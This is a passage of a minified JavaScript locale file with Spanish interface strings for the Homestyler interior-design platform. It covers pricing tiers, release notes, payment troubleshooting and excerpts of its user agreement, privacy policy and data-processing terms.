diseñadores de interiores.",room_type_diningroom:"comedor","pricing2.galleryhov":"Vea más de 1200 proyectos de diseño de interiores más creativos hechos con Homestyler por otros diseñadores.","navibar.more":M,"web.toms.point9.ctn1":"Homestyler utiliza productos de seguridad en la nube para proteger los datos (por ejemplo, protección contra DDoS, WAF, cortafuegos en la nube), cifra los datos durante la transmisión (por ejemplo, a través de HTTPS) y usa HMAC como algoritmo de firma para prevenir la manipulación. También se proporcionan marcos de seguridad para garantizar la seguridad durante el procesamiento (por ejemplo, un marco de registro con desensibilización que soporta enmascaramiento, filtrado, hash y cifrado). Se utilizan algoritmos de hash o cifrado estándar de la industria para el almacenamiento de datos sensibles y se proporcionan diferentes políticas para el respaldo y la restauración de datos según las diferentes categorías de datos.","web.toms.point9.ctn2":"Homestyler no:\n\u003Cp style=\"text-indent: 2em;\"\u003E(a) retendrá, usará o divulgará Datos Personales excepto en la medida necesaria para proporcionar los Servicios o según lo exija la ley;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(b) \"venderá\" o \"compartirá\" los Datos Personales;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(c) retendrá, usará o divulgará Datos Personales fuera de la relación comercial directa entre usted y Homestyler;\u003C\u002Fp\u003E Homestyler le notificará si determina que ya no puede cumplir con sus obligaciones de proteger sus Datos Personales.","update.v41content1":"\"1.1 【Interfaz】 Se actualizó la nueva interfaz de usuario. \u003Cbr\u002F\u003E\n1.2 【Interfaz】 Nueva entrada para la configuración de Preferencias y Unidad de medida. \u003Cbr\u002F\u003E\n1.3 【Interfaz】 Se actualizó la \"Guía para principiantes\". \u003Cbr\u002F\u003E\n1.4 【Interfaz】 Barra de menú lateral agregada para permitir una búsqueda de modelos más rápida. \u003Cbr\u002F\u003E\n1.5 【Interfaz】 Se agregó la configuración del modo de estructura alámbrica transparente. \u003Cbr\u002F\u003E\n1.6 【Interfaz】 Personalización del panel de funciones admitidas. \u003Cbr\u002F\u003E\n1.7 【Interfaz】 Estructura de categorías optimizada en el panel de reemplazo. \u003Cbr\u002F\u003E\n1.8 【Función】 Tela interactiva actualizada para simular el efecto de la tela. \u003Cbr\u002F\u003E\n1.9 【Función】 Vista de elevación agregada en la interfaz de diseño. \u003Cbr\u002F\u003E\n1.10 【Función】 Apertura de la pared y ajuste de la altura del arco incrementado en el nicho. \u003Cbr\u002F\u003E\n1.11 【Función】 Los modelos agregaron recomendación de categoría relacionada. \u003Cbr\u002F\u003E\n1.12 【Función】 La información del modelo agregó ID de modelo. \u003Cbr\u002F\u003E\n1.13 【Función】 Los modelos admitían la alineación de 9 formas. \u003Cbr\u002F\u003E\n1.14 【Función】 Distribución horizontal o vertical compatible con el modelo. \u003Cbr\u002F\u003E\n1.15 【Función】 Escala compatible con el modelo arrastrando. \u003Cbr\u002F\u003E\n1.16 【Función】 Modelo compatible con copia rápida y exacta con acceso directo. \u003Cbr\u002F\u003E\n1.17 【Función】 Visualización personalizada y separada de elementos ocultos. \u003Cbr\u002F\u003E\n1.18 【Función】 Se admite la aplicación de materiales actuales a los mismos modelos. \u003Cbr\u002F\u003E\n1.19 【Función】 Ajuste de ancho admitido para el ancho del alféizar de la ventana. \u003Cbr\u002F\u003E\n1.20 【Función】 Los modelos en \"My Fav\" se pueden eliminar o mover en lotes. \u003Cbr\u002F\u003E\n1.21 【Función】 Modelos en \"My Fav\" admitidos para ser buscados. \u003Cbr\u002F\u003E\n1.22 【Función】 La vista 3D admite el uso de la \"barra espaciadora\" para rotar el ángulo de visión. \u003Cbr\u002F\u003E \"","mgm.copylink":aW,"update.v41content2":"2.1 【Modelado de interiores 2.0】 Compatible para cambiar de habitación o mostrar todas las habitaciones. \u003Cbr\u002F\u003E\n2.2 【Modelado de interiores 2.0】 Edición independiente compatible con modelos personalizados. \u003Cbr\u002F\u003E\n2.3 【Modelado de interiores 2.0】 Compatible para aplicar materiales a modelos personalizados mientras se modela. \u003Cbr\u002F\u003E\n2.4 【Modelado de interiores 2.0】 Herramienta de escalado agregada a modelos personalizados. \u003Cbr\u002F\u003E\n2.5 【Modelado de interiores 2.0】 Haga clic con el botón izquierdo para evocar la barra de menú. \u003Cbr\u002F\u003E\n2.6 【Modelado de interiores 2.0】 Modelo geométrico recién agregado. \u003Cbr\u002F\u003E\n2.7 【Modelado de interiores 2.0】 Función de borrador agregada. \u003Cbr\u002F\u003E\n2.8 【Modelado de interiores 2.0】 Se agregó la función de dibujo de arco de tres puntos. \u003Cbr\u002F\u003E\n2.9 【Modelado de interiores 2.0】 Se admite la visualización de áreas de \"Suelo hundido\" y \"Área exterior\". \u003Cbr\u002F\u003E","booster.ctn.point":"{price} por cada {num}","m.reset":ah,"publish.design.empty.title":"No hay diseños disponibles para publicar","web.useragreement.point12.ctn3":"12.3 Los materiales de diseño (como modelos) creados y cargados por usted no deben infringir ningún derecho de propiedad intelectual de terceros. Si alguna parte presenta una queja a Homestyler alegando infracción respecto a los materiales de diseño que ha cargado o publicado, Homestyler se reserva el derecho de eliminar dichos materiales hasta que se resuelva la disputa por infracción.","publish.image.empty.title":"Aún no hay renders",community_topic:"Temas calientes\n","web.useragreement.annex1.title":"Anexo A","autorenew.nexttime":"Próxima fecha de renovación","update.v41content3":"3.1 【Pisos de baldosas】 El ángulo de las baldosas permite una rotación rápida al presionar la \"barra espaciadora\" para rotar 45 grados en el sentido de las agujas del reloj cada vez. \u003Cbr\u002F\u003E","update.v41content4":"4.1 【Imagen】 Se admiten imágenes renderizadas \"Descargar mapa de identificación de material\". \u003Cbr\u002F\u003E\n4.2 【Imagen】 Se agregó la plantilla de iluminación inteligente \"Daylight 4.0\". \u003Cbr\u002F\u003E\n4.3 【Video】 La resolución de video agregó 540p y puede gastar monedas de Homestyler por ello. \u003Cbr\u002F\u003E\n4.4 【Video】 Admite dibujar directamente una ruta curva y una ruta recta. \u003Cbr\u002F\u003E\n4.5 【Video】 Modo avanzado agregado de renderizado de video. \u003Cbr\u002F\u003E\n4.6 【Video】 Las lámparas admiten la animación de cambio de brillo en el video. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1242'\u003Ewww.homestyler.com\u002Fblog\u002F1242\u003C\u002Fa\u003E","m.moredesigners":"Te recomendamos","purchase.done.price.hint":"Esperando el pago... Si el pago se ha realizado con éxito, puedes cerrar la ventana emergente para disfrutar de los beneficios de la membresía premium. Si no recibes los beneficios comprados, por favor actualiza la página e inténtalo de nuevo.","pricing2.number":bm,category_coffee_table:"Mesa Café","mysub.basic1":"Funcionalidad de diseño 3D completa de forma gratuita","pricing2.payfailctn":"Por la presente, hemos preparado algunas razones comunes para el incumplimiento de pago de PayPal: \u003Cbr\u002F\u003E\n1. Si hay más de una tarjeta vinculada, puede hacer clic en \" cambiar el método de pago preferido \" para ver si otras tarjetas se pueden pagar normalmente; \u003Cbr\u002F\u003E\n2. El emisor de la tarjeta no puede obtener la solicitud de autorización de PayPal o bloquea la aplicación de pago, y deberá comunicarse con el emisor de la tarjeta para obtener ayuda; \u003Cbr\u002F\u003E\n3. La tarjeta no ha activado el servicio de pago en línea; \u003Cbr\u002F\u003E\n4. Se supera el límite de pago de la tarjeta; \u003Cbr\u002F\u003E\n5. El entorno de red es inestable, como el cambio de IP causado por la apertura de VPN. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nSe recomienda que vaya a nuestra página de precios y vuelva a intentarlo después de completar la resolución de problemas anterior. Si aún no puede continuar con el pago, envíe un correo electrónico a nuestro servicio de atención al cliente: homestyler-support@service.alibaba.com ","mysub.basic3":fI,"pointrecord.filter":fy,"mysub.basic2":"Renderizado ilimitado de 1K y proyectos ilimitados","mgm.bannertitle":"Invita amigos y Gana para ambos","pricing2.anytime":"Puedes cancelar en cualquier momento.","tool.abtest.leftbtnc":f,"pricing2.master3":"Cargue sus propias texturas 2D y modelos 3D (hasta 500 cada uno)","tool.abtest.leftbtnd":f,"pricing2.master2":"Representación ilimitada de imágenes 4K","pricing2.master1":"Todo en Pro, más:",web_tool:fJ,"pricing2.totalcost":"Costo total","styler.faqque3":"¿Cuál es la diferencia entre comprar una membresía Pro \u002F Master y una membresía Styler?","forum.mostpopular":"Popular","pricing2.master6":"Incluye 300 créditos de IA por mes","styler.faqque2":"¿Puedo usar los modelos de pago cuando expire mi membresía de Styler?","pricing2.master5":"Más cuota de renderizado panorámico de 8K y 12K","styler.faqque1":"¿Cuál es la diferencia entre comprar un paquete de modelo por separado y comprar la membresía de Styler?","pricing2.master4":"Más cuota de reproducción de video",GY_Boody_2:"¡Dale un like a los diseños para aumentar la popularidad de tu amigo {name}!","point.invitefriend":"Invitar amigos a Homestyler","styler.faqque7":"No sé por qué no puedo obtener el precio especial para la primera vez de la Renovación Automática de Afiliación (por ejemplo, Styler Membership, Monthly Auto Renew, $ 3.9 el primer mes por primera vez)?","styler.faqque6":"¿Puedo suscribirme a la renovación automática de la membresía de Styler?","styler.faqque5":"¿Cómo compro la membresía de Styler?",web_weekly_feature:"Característica semanal","styler.faqque4":"¿Hay algún descuento combinado si compro una membresía Pro \u002F Master y una membresía Styler?","web.useragreement.lastupdate":"Última actualización: 9 de enero de 2025","pricing2.aigc":fK,"publish.design.location.private.name":"No mostrar ubicación","workspace.noDesignLike":"Aún no he dado \"me gusta\" a ningún diseño",template_buymore_video:"Comprar más","learn2.title":bs,total_price_tooltip:"Este es el precio total del diseño. Por favor, haga clic en \"{icon}\" para actualizar.",style_retro_style:"estilo retro","mgm.rule3":"El regalo de recomendación se puede acumular para CADA amigo que se registre.","pricing.projectlimit":"Recuento de proyectos",web_community_nocollection:"Aún no hay colecciones","mgm.rule2":"Obtendrá 20 monedas adicionales por completar la tarea de referencia para cada amigo invitado.",feed_filtrr_nal:"Profesional","mgm.rule1":"Cuando un amigo se registre en Homestyler a través de su enlace de recomendación personal, usted y su amigo recibirán un regalo de recomendación que incluye","pointrecord.2ktop":"Imagen 2K Topview","autorenew.title":"Oferta de descuento de Homestyler","pricing2.createmultifr":"Crear varios pisos","web.useragreement.point12.ctn":"12.1 El Grupo Homestyler le otorga una licencia personal, libre de regalías, intransferible y no exclusiva para usar la Plataforma Homestyler. Esta licencia tiene el único propósito de permitirle usar y disfrutar del beneficio de los servicios de la Plataforma Homestyler proporcionados por el Grupo Homestyler, de la manera permitida por este Acuerdo.\u003Cbr\u003E12.2 Los derechos de propiedad intelectual, que incluyen, entre otros, derechos de marca registrada, patentes, derechos de autor y secretos comerciales de todos los contenidos en la Plataforma Homestyler, que incluyen, pero no se limitan a, proyectos, imágenes, archivos, información, documentaciones, arquitectura de la plataforma, disposición de pantallas de la plataforma y diseño web, pertenecen al Grupo Homestyler u otros titulares de derechos. Sin el acuerdo escrito específico del Grupo Homestyler u otros titulares de derechos, nadie podrá usar, modificar, reproducir, mostrar públicamente, alterar, distribuir o publicar públicamente programas o contenidos de la Plataforma Homestyler. Sin el acuerdo escrito específico del Grupo Homestyler, nadie podrá reproducir, copiar, falsificar, vender, revender o acceder al Grupo Homestyler o a cualquier parte del mismo para cualquier fin comercial.","gallery.3rdprize":"el 3er Premio","contact.title":o,"pricing2.8k12kpanohov":"Imagina que estás en una habitación y miras alrededor. En Homestyler, puede renderizar un panorama y puede verlo en 360 grados en la página web e interactuar con el cursor o con un dispositivo de realidad virtual (Tenga en cuenta que el cupo de renderizado panorámico y de imágenes es compartido).","point.startertask":"Tareas iniciales para ganar monedas","m.reload":"Recargar","mysub.basic5":"Más de 10,000 modelos gratuitos de la biblioteca de modelos de Homestyler","pricing.faqque7":"¿Proporcionan reembolsos?","mysub.basic4":"Cargue sus propias texturas 2D y modelos 3D (hasta 3 de cada uno)","mysub.basic6":Z,"pricing.faqque3":"¿Cómo activar mi estado de membresía después de realizar un pedido con éxito?",category_shower_head:"Cabezal de ducha","model.folder.share.desc":"Modelos 3D gratuitos {folderName}, disponibles en formatos de archivo MAX, RAR, ZIP, GLTF, GLB, SKP, listos para VR\u002FAR. Explora 1.000.000 de modelos 3D gratuitos en Homestyler.","pricing.faqque4":"¿Puedo probarlo gratis antes de comprar un plan?","pricing.faqque5":"¿Ofrecen planes especiales para organizaciones educativas?","pricing2.dedicate":"Exclusivo",web_community_createcollection:"Crear colección","pricing.faqque6":"No sé por qué no puedo obtener el precio especial para la primera vez de la Renovación Automática de Afiliación (por ejemplo, Pro Membership, Monthly Auto Renew, $ 4.9 el primer mes por primera vez)?","Homestyler.footer2v1":"Planificador de suelo 3D",style_eclecticism:"eclecticismo","Homestyler.footer2v2":"Precios y planes","Homestyler.footer2v3":br,"publish.design.description":"Agrega una descripción","Homestyler.footer2v4":"Ideas de diseño",web_tool_challenge_tips:"Para editar la portada, el título o la descripción, haz clic en “Editar Detalles del Proyecto”","Homestyler.footer2v0":"productos y servicios","styler.unlocked":"Desbloqueado","web.useragreement.language.ctn":"Si existe algún conflicto entre la versión en inglés y otra versión en idioma de este Acuerdo de Usuario, la versión en inglés prevalecerá.","Homestyler.footer2v5":"Biblioteca de modelos","m.shareOpen":"Abierto","pricing2.2krenderhov":"Incluye:, Imagen normal 2K, Imagen de vista superior 2K, Imagen aérea 2K","Homestyler.footer2v6":bt,"Homestyler.footer2v7":fL,"Homestyler.footer2v8":es,"m.ok":q,"model.purchasedmodels":"Modelos comprados","m.shareWhatComment":"Qué comentar","autorenew.nextdeduct":"Próxima cantidad de renovación",community_challenge:"Desafíos de diseño\n","pricing2.copy":"Dupdo","web.privacypolicy.point6.ctn":"La Plataforma no tiene la intención de vender y\u002Fo proporcionar ninguno de nuestros productos o servicios a menores, según lo definido por la ley aplicable. Si un menor nos ha proporcionado información personal sin el consentimiento de los padres o tutores, el padre o tutor debe contactar a Homestyler a través de \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E para eliminar la información.","workspace.designLike":"Mi \"Me gusta\"",post_design_default_desc:"Acabo de completar un rediseño creativo basado en el proyecto de {userName} {linkData}.","coupon.cancel":f,"styler.toptitle1":"Membresía STYLER","styler.toptitle2":"¡Acceso gratuito a todos los modelos premium pagados y diseños de plantillas!","pricing2.team6":fM,"pricing2.team5":fN,"pricing2.team4":am,GY_norank:"No está clasificado aún","mgm.rules":"Reglas","pricing2.team3":"Representación de imágenes ilimitada","pricing2.team2":"Capacidad de diseño completa","pricing2.team1":"Incluye:","purchase.infinity.hint":"Facturado por adelantado. Sin renovación. Paga por tres años y disfruta de acceso infinito.\n","share.journey.day":fO,"pricing2.pro11":"Acceso a Home Copilot 5 veces gratis","mobile.title":"Aplicación gratuita de diseño de interiores para el hogar-Homestyler","pricing2.pro10":"Acceso a Home Copilot 1500 veces al mes","add.light.point3.btn":"Salida","model.folder.share.title":"{folderName}｜Modelo 3D Gratis","model.tag8kitchen":"Cocina y Baño","share.journey.title":"Viaje de Diseño","coupon.notapply":"Este cupón no se puede aplicar a este pedido.",header_navbar_learn:cx,"forum.latest":"Reciente",web_community_dontcollection:"Aún no tienes ninguna colección","pointrecord.shortlisted":"Proyecto preseleccionado para actividad \u002F concurso","web.privacypolicy.point9.ctn":"Procesamos información personal para los propósitos establecidos en esta Política de Privacidad. Nuestra base legal para procesar su información personal dependerá de la información personal en cuestión y el contexto específico en el que la recopilemos, pero incluirá cuando sea:\u003Cbr\u003Ea) necesario para la ejecución de un contrato entre usted y Homestyler (por ejemplo, para brindarle los servicios que solicita y para identificarle y autenticarle para que pueda usar la Plataforma);\u003Cbr\u003Eb) necesario para cumplir con requisitos legales (por ejemplo, para cumplir con reglas contables aplicables y realizar divulgaciones obligatorias a las autoridades de aplicación de la ley);\u003Cbr\u003Ec) necesario para nuestros intereses legítimos y no se vea superado por sus derechos; y\u002Fo cuando se base en su consentimiento.\u003Cbr\u003ESi recopilamos y usamos su información personal confiando en nuestros intereses legítimos (o los de cualquier tercero), este interés normalmente será para operar nuestra Plataforma y servicios, gestionar nuestra relación con usted y comunicarnos con usted según sea necesario para proporcionar nuestros servicios a usted y para nuestro interés comercial legítimo, por ejemplo, al responder a sus consultas, mejorar nuestra Plataforma y servicios, realizar marketing, o con el propósito de asegurar la seguridad de nuestra Plataforma y servicios y detectar o prevenir actividades ilegales como el fraude. Podemos tener otros intereses legítimos y, si es apropiado, le haremos saber en el momento relevante cuáles son esos intereses legítimos.\u003Cbr\u003ESi le pedimos que proporcione información personal para cumplir con un requisito legal o para firmar un contrato con usted, le haremos claro en el momento relevante y le informaremos si la provisión de su información personal es obligatoria o no (así como de las posibles consecuencias si no proporciona su información personal). En algunos casos, puede ser necesario que nos proporcione información personal para el procesamiento como se describe anteriormente, para que podamos brindarle todos nuestros servicios y para que pueda usar todas las características de nuestra Plataforma.\u003Cbr\u003ESi tiene preguntas sobre o necesita más información concerniente a la base legal en la que recopilamos y usamos su información personal, por favor contáctenos utilizando los detalles de contacto proporcionados en la sección\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EM. CÓMO CONTACTARNOS\u003C\u002Fspan\u003E  a continuación.",template_timeleft_video:"{icon}s restantes",web_activity:bu,"pricing2.retouch":"Render Retoque","pricing.bannerblack2":"Mejor oferta del año: solo del 25 de noviembre al 3 de diciembre","pricing.bannerblack1":"VENTA BLACK VIERNES: Ahorre hasta un 60% en la suscripción anual","point.singular":L,"learn2.joincommu":"Únase a nuestra comunidad y explore más","learn2.ybchanneldecr":"Preguntas frecuentes y solución de problemas comunes","paypal.inactive":"Inactivo",category_area_rugs:"Alfombras","styler.contactbutton":o,"m.collectionNum":"Número de colecciones seleccionadas:","web.useragreement.point13.ctn":"13.1 Este Acuerdo se regirá e interpretará de acuerdo con las leyes de la República Popular de China. Todas las disputas relacionadas con este Acuerdo o su ejecución se resolverán mediante negociación amistosa. En caso de que no se pueda llegar a un acuerdo mediante consulta, usted acepta someter la disputa a arbitraje por el Centro Internacional de Arbitraje de Hong Kong (“HKIAC”) de acuerdo con las reglas de arbitraje del HKIAC vigentes en el momento de la aplicación. El lugar del arbitraje será Hong Kong. El laudo arbitral será definitivo y vinculante para las partes.","web.dpa.point8.ctn3":"Si Homestyler considera que alguna de las instrucciones dadas por el Usuario viola disposiciones legales (Artículo 28 [3] [3] del RGPD), Homestyler deberá notificar inmediatamente al Usuario. Homestyler tiene derecho a suspender la ejecución de las instrucciones correspondientes hasta que sean confirmadas o modificadas por la persona responsable del Usuario.","publish.design.panel.desc":"Debido a que solo existe la función de publicar diseños, la redacción debe ajustarse.\n","web.dpa.point8.ctn2":"Los Usuarios deben confirmar inmediatamente las instrucciones verbales por escrito o en forma textual (como correo electrónico).","web.dpa.point8.ctn1":"Homestyler solo procesará los datos del Usuario de acuerdo con las instrucciones expresadas específicamente por el Usuario en los términos de este acuerdo y las disposiciones del acuerdo principal, a menos que el comportamiento esté sujeto a restricciones legales; en este caso, Homestyler notificará al Usuario sobre estos requisitos legales, a menos que las leyes pertinentes prohíban dicha notificación por motivos de interés público significativo. Los Usuarios pueden modificar, revisar o reemplazar instrucciones individuales por escrito o en forma textual. Los Usuarios tienen derecho a emitir instrucciones en cualquier momento. Si es necesario emitir instrucciones debido a una violación de las regulaciones de protección de datos o las disposiciones por las que Homestyler es responsable en este contrato, no hay obligación de pagar una remuneración.","navbar.right.notification":"Bandeja de Entrada","point.userecord":"Registro de uso",template_similar_video:"Generar similar","web.useragreement.note.title":"Nota importante:","point.register":"Registre su cuenta Homestyler","pricing2.paytimeout":"Se agotó el tiempo de espera del resultado del pago.","pricing2.1krenderhov":"Incluye:, Imagen normal 1K, Imagen de vista superior 1K, Imagen aérea 1K","publish.success.share.title":"Publicado exitosamente",category_desks:"Escritorios","contact.lastblank":"Ingrese el apellido","point.multifloor":"Crea tu primera estructura de varios pisos","checkin.card.date":"Se obtiene un registro del día {d} del mes {y}.","Homestyler.footer0v0":"Homestyler tiene el alcance de proporcionar herramientas eficientes de diseño de interiores y planificación de pisos en 3D en línea a los diseñadores, y brinda soluciones de transformación digital para la industria del mueble y bienes raíces. La marca Homestyler ahora ofrece dos soluciones diferentes de decoración del hogar: el planificador de piso Homestyler, la herramienta de diseño profesional en versión web, y la aplicación móvil Homestyler disponible para dispositivos iOS y Android.","model.addtofav":"Recoger a mi favorito","gallery.innovative":"el Premio más Innovador","publish.design.upload.tips":"Arrastra para reorganizar\n\n","pricing.bulkshare":"Ahorre más con la compra de 3 paquetes. Puede compartir los códigos canjeables con sus amigos o colegas.","pricing2.tutorialhov":"El canal de aprendizaje de Homestyler ofrece tutoriales en vídeo y preguntas frecuentes sobre el uso de Homestyler.","mysub.540video":"Video de 540p",web_community_explore:"Explorar","m.comment.emptyContent":"Sé el primero en comentar","update.v43title":"Homestyler Floor Planner Versión 4.0.3","tool.abtest.rightbtngo":"Participar en el concurso","autorenew.1month.hint":"Facturado por adelantado. Sin renovación.","paypal.remark2":"Para solicitar una factura, envíe el ID del pedido y su información de facturación a {email}","pricing.environment.title":"Editor de Entorno","pricing2.noenoughcoins":"* No tienes suficientes monedas, por favor ve a",web_weeklypicked:"Diseños escogidos semanales por el editor de Homestyler","ads.toolloadctn":"¡Elija el plan que mejor se adapte a sus necesidades con capacidades de diseño y renderizado más avanzadas!","pointrecord.norecords":"Ainda não há registros.","web.toms.point6.ctn1":"Homestyler mantendrá y seguirá políticas y prácticas de seguridad de TI que son fundamentales para el negocio de Homestyler y obligatorias para todos los empleados de Homestyler, incluidos el personal suplementario. Las políticas de seguridad de TI serán revisadas periódicamente y se enmendarán según lo que Homestyler considere razonable para mantener la protección de los servicios y el contenido procesado en ellos.","paypal.activating":"Activando","web.toms.point6.ctn2":"Los empleados de Homestyler completarán anualmente la educación sobre seguridad y privacidad y certificarán cada año que cumplirán con el código de conducta empresarial ético de Homestyler, así como con las políticas de confidencialidad y seguridad, como se establece en las Directrices de Conducta Empresarial de Homestyler. Se proporcionará capacitación adicional en políticas y procesos a las personas que tengan acceso administrativo a componentes de seguridad, específica para su rol dentro de las operaciones de Homestyler y en el apoyo del servicio, y según sea necesario para mantener la conformidad y certificaciones.","pricing2.gallery":"Galería de inspiración",category_night_tables:"Mesitas de Noche","web.useragreement.time":"Efectivo desde el 22 de octubre de 2020","pricing2.cost":"Coste","mobileandroid.title":"Android versión de Android de la aplicación de diseño de interiores-Homestyler","profile.upload.picture":"Elegir imagen","autorenew.later2":"Si desea cambiar un plan de membresía, compre después del {date}.","autorenew.later1":"Si desea cambiar un plan de membresía, cancele su renovación automática actual en {paypal} y compre después.",category_toilets:"Baños","pricing2.sub":"Acuerdo de suscripción","pointrecord.expiration":"Monedas Caducados","pricing2.createmultifrhov":"Puede crear planos de planta con varios pisos: admite agregar pisos adicionales a un plano existente o comenzar desde cero con un diseño de varios pisos.","web.privacypolicy.terms.ctn":"www.homestyler.com (\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Homestyler”\u003C\u002Fspan\u003E  o la\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Plataforma”\u003C\u002Fspan\u003E  ) es una plataforma de negocio a consumidor (o\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E “B2C”\u003C\u002Fspan\u003E ) que proporciona un programa de diseño interior en 3D en línea a los usuarios registrados (o “Usuarios”).\u003Cbr\u003EEsta Política de Privacidad establece las formas en las que recopilamos, utilizamos y revelamos información en conexión con la operación de la Plataforma, incluyendo información personal sobre usted, usuarios de la Plataforma, visitantes y representantes. Esta Política de Privacidad también se aplica al uso de la Plataforma a través de su dispositivo móvil.\u003Cbr\u003ESi usted es un miembro registrado de la Plataforma, está contratando con Homestyler (Shanghai) Technology Co., Ltd.（4\u002FF, EDIFICIO 12, LÍNEA 91, E SHAN ROAD, PUDONG, SH, CHINA） y Homestyler (HK) Limited（OFICINA 1901, PISO 19, LEE GARDEN ONE 33 HYSAN AVENUE CAUSEWAY BAY HK）.","pricing2.prosub":"Renderice rápido y en alta calidad","model.tag9archi":"Arquitectónico","web.dpa.point1.ctn2":"2. Al proporcionar la aplicación Homestyler® y los servicios definidos en el Acuerdo Principal, Homestyler puede ayudar a los Usuarios en el procesamiento de datos personales; el contenido detallado de este acuerdo se encuentra en el acuerdo principal. El procesamiento para proporcionar datos personales de servicios de Homestyler® se define en la aplicación y el protocolo principal.","contact.first":"Primer nombre","web.dpa.point1.ctn1":"1. Este acuerdo de procesamiento de datos se aplica a todas las actividades relacionadas con el acuerdo principal, así como a las actividades en las que los empleados de Homestyler pueden procesar datos relacionados con derechos personales dentro del ámbito del procesamiento delegado. Si el usuario utiliza Homestyler® como persona natural en actividades puramente personales o familiares, el protocolo de procesamiento de datos no se aplicará a la aplicación.","point.dailylogin":"Inicio de sesión diario",room_type_balcony:"balcón","web.privacypolicy.point10.ctn":"En relación con la prestación de servicios a través de nuestra Plataforma, es posible que necesitemos transferir sus datos personales de su jurisdicción a una jurisdicción extranjera. Los destinatarios de los datos en estas jurisdicciones pueden estar sujetos a leyes de privacidad de datos menos protectoras o no equivalentes a las de su propia jurisdicción. Dicha transferencia o procesamiento de sus datos personales en el extranjero puede ser necesario para procesar y administrar su cuenta de cliente y brindar nuestros servicios.\u003Cbr\u003ETomamos medidas apropiadas para asegurar que los destinatarios de su información personal estén obligados a deberes de confidencialidad y implementamos medidas adecuadas para asegurar que su información personal permanecerá protegida de acuerdo con esta Política de Privacidad.","pricing2.2krender":"Renderizado 2K","web.dpa.point1.ctn4":"4. Los siguientes tipos y categorías de datos requieren el procesamiento de datos personales: \u003Cp style=\"text-indent: 2em;\"\u003E(1) Proporcionar datos personales de Homestyler® (perfil de usuario) necesarios para el establecimiento de la aplicación y la comunicación: Acceso a los datos de usuarios registrados, como nombre y dirección de correo electrónico.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(2) Los usuarios que utilizan Homestyler®: La operación en línea de la aplicación recopila y procesa datos personales, como datos del modelo cargados por los usuarios, datos de casos y imágenes renderizadas, videos y productos relacionados.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(3) Las categorías de sujetos de datos afectados por el procesamiento incluyen usuarios (si la aplicación es utilizada por individuos), empleados de los usuarios u otros usuarios autorizados, socios de comunicación de los usuarios autorizados y objetos de comunicación.\u003C\u002Fp\u003E","web.privacypolicy.language.ctn":"Si hay algún conflicto entre la versión en inglés y otra versión lingüística de esta Política de Privacidad, prevalecerá la versión en inglés.","pricing2.videorenderhov":"Puede generar videos paso a paso con un efecto creciente: la mejor manera de impresionar a sus clientes o sorprender a sus redes sociales. ","web.dpa.point1.ctn3":"3. Duración del procesamiento: La duración del procesamiento está determinada por el plazo del Acuerdo Principal.","pointrecord.hdaerialback":"Reembolso de monedas: falló la representación de la imagen aérea HD","paypal.failhint":"Pago fallido. Verifique su configuración de PayPal, como las fuentes de financiación, y vuelva a intentarlo.","point.value":"Valor en monedas","web.toms.point1.title2":"2. Separabilidad","user.bottomline1":"Los {num} [proyectos de diseño de viviendas] públicos anteriores se diseñaron y crearon con el [planificador de pisos de Homestyler].","web.toms.point1.title3":"3. Control de entrada","pricing2.viewdetail":"Ver Detalles",template_tip_insufficient_video:"La duración de tus derechos de video es insuficiente.",web_community_go_post1:ak,"web.toms.point1.title1":"1. Gestión de acceso de usuarios",category_media_units:"Unidades de Medios","add.light.point1":"Personaliza tu propia iluminación interior y luz solar","web.privacypolicy.point8.ctn":"Podemos actualizar esta Política de Privacidad de vez en cuando en respuesta a cambios legales, técnicos o empresariales.\u003Cbr\u003ECuando actualizamos nuestra Política de Privacidad, tomamos las medidas apropiadas para informarle, de acuerdo con la importancia de los cambios que realizamos y según lo requerido por la ley aplicable, como publicar una Política de Privacidad enmendada en la Plataforma.",dxc_load_error_retry:"Error en la carga. Haz clic en Reintentar","user.bottomline2":"Si desea diseñar como {designerName} y realizar sus [ideas de diseño de interiores] creativas en 3D, venga y diseñe con el [software de creación de planos de planta Homestyler].","activity.6christmas":"Concurso de habitaciones navideñas: diseña el hermoso plano de planta en forma de árbol de Navidad para celebrar la Navidad que se avecina. ¡La mejor manera de celebrar la temporada navideña! (Duración: 2021.12.09 - 12.24)",category_dining_table:fP,"publish.success.share.desc":"¡Comparte con amigos para más Me gusta!","pricing2.lightmixhov":"Lightmix en tiempo real le permite ajustar diferentes fuentes de luz con vista previa en tiempo real y crear una plantilla de iluminación para la configuración de renderizado, sin la necesidad de volver a renderizar.","publish.design.add.tag":"Agregar etiqueta",style_wabi_sabi:"wabi sabi","mysub.item1model":"{upload} límite de carga para texturas 2D y modelos 3D",category_decorative_painting:"Pintura Decorativa","paypal.gotoorder":"IR A MIS ORDENS","pricing2.teamfeature7":"Carga ilimitada de tus propias texturas 2D y modelos 3D","point.purpose":"Gaste los monedas en representaciones avanzadas y modelos pagados","pricing2.membermgthov":"El administrador de la cuenta agregará o eliminará subcuentas en cualquier momento.",web_community_mycollection:"mi colección","learn2.userguide":"Guía del usuario","point.coming":"Próximamente, en breve, pronto...","pricing2.ctmfnt.ctn":"Personaliza gabinetes de cocina y baño eligiendo módulos paramétricos y realizando ajustes paramétricos en sus dimensiones y estilos.","pricing2.paytimeoutctn.qiwi":"Generalmente, Qiwi nos informará del resultado en unos minutos y le informaremos del resultado a través de un mensaje.\u003Cbr\u002F\u003E\nSi no ha recibido el mensaje durante más de 24 horas y la membresía aún no está activada, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com ","m.style":an,GY_landingpage_unlisted:"¿Sin ranking? Haz que tus amigos te den \"me gusta\"!",model_collection_delete:"Tablero de eliminación","web.tabNameStories":fw,"m.editAlbum":"Editar colecciones","pricing2.npodescr":"Las organizaciones sin fines de 